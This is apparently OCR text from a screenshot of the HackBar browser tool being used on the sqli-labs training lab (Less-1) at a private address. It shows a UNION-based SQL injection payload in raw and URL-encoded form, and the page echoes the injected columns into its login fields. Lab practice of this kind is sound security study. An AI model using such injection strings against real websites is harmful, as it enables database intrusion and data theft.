 192.168.74.128/sql_lab/Less-1/?id=-1' +UNION+ALL+SELECT+1,2,3--+-
php
HackBar for Quantum
INT
Encryption
Encoding
INT
XSS
SQL
HEX
OCT
ERROR/DOUBLE QUERY
WAF BYPASS
ALPHABET
IMP Links
ALNUM
Load
Split
Run
http://192.168.74.128/sql_lab/Less-1/?id=-
1%27%20+UNION+ALL+SELECT+1,2,3--+-
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SE